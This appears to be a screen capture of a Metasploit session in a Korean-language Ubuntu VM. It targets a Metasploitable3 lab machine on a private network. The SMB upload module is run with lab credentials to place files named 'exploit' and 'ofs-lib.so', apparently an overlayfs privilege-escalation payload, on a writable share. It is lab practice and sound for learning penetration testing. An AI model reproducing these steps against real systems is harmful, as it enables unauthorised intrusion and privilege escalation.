 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 8일 04 : 16 EN
ubuntu@ubuntu-virtual-machine: ~/바탕화면/sub71/metasploitable3/t1
[*] 192.168.0.91:445 - Error: 192.168.0.91: Errno::ENOENT No such file or directory @ rb_file_s_size - /home/ubuntu/바탕화면/sub71/metasploitable3/t3/exploit
[*] 192.168.0.91:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/upload_file) > show options
Module options (auxiliary/admin/smb/upload_file):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_LPATHS no A file containing a list of local files to utilize
FILE_RPATHS no A file containing a list remote files relative to the share to operate on
LPATH /home/ubuntu/바탕화면/sub71/metasploitable3/t3/exploit no The path of the local file to utilize
RHOSTS 192.168.0.91 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH exploit no The name of the remote file relative to the share to operate on
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass rwaaaaawr5 no The password for the specified username
SMBSHARE public yes The name of a writeable share on the server
SMBUser chewbacca no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(admin/smb/upload_file) > set LPATH /tmp/exploit
LPATH => /tmp/exploit
msf6 auxiliary(admin/smb/upload_file) > run
[+] 192.168.0.91:445 - /tmp/exploit uploaded to exploit
[*] 192.168.0.91:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/upload_file) > set LPATH /tmp/ofs-lib.so
LPATH => /tmp/ofs-lib.so
msf6 auxiliary(admin/smb/upload_file) > set RPATH ofs-lib.so
RPATH => ofs-lib.so
msf6 auxiliary(admin/smb/upload_file) > run
[+] 192.168.0.91:445 - /tmp/ofs-lib.so uploaded to ofs-lib.so
[*] 192.168.0.91:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/upload_file) > set LPATH /tmp/exploit
LPATH => /tmp/exploit
msf6 auxiliary(admin/smb/upload_file) > set RPATH exploit
RPATH => exploit
msf6 auxiliary(admin/smb/upload_file) > run
[+] 192.168.0.91:445 - /tmp/exploit uploaded to exploit
[*] 192.168.0.91:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/upload_file) >